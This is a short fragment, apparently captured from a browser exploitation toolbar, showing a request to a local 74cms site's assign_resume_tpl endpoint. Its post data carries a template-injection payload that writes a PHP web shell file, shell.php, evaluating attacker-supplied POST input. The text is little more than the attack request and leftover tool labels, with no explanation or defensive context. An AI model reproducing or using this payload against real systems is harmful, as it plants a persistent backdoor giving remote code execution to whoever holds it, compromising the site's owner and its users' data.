 Load URL
http://127.0.0.1:8082/74cms/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"
variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>;
ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>